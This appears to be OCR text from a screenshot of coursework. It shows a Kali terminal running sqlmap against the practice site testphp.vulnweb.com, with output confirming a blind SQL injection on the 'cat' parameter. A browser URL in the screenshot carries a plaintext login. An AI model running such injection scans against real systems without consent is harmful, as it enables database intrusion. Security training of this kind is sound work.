 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Assignment
CentOS-78-6-
(2) WhatsApp
(184) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal
Thu 13:33
1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs^C
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 13:29:24 /2023-03-30/
[13:29:25] [INFO] testing connection to the target URL
[13:29:25] [INFO] heuristics detected web page charset 'ascii'
[13:29:25] [INFO] testing if the target URL content is stable
[13:29:26] [INFO] target URL content is stable
[13:29:26] [INFO] testing if GET parameter 'cat' is dynamic
[13:29:26] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:29:26] [INFO] GET parameter 'cat' appears to be dynamic
[13:29:26] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MyS
QL')
[13:29:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scriptin
g (XSS) attacks
[13:29:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[13:29:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:29:45] [WARNING] reflective value(s) found and filtering out
[13:29:46] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectabl
e (with --string="sem")
[13:29:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNS
IGNED)'
[13:29:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:29:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
Open
Session
Save
Session
Remove Ads
Load my files
Save my files
Type here to search
1
22°C Mostly cloudy
10:33 PM
3/30/2023
10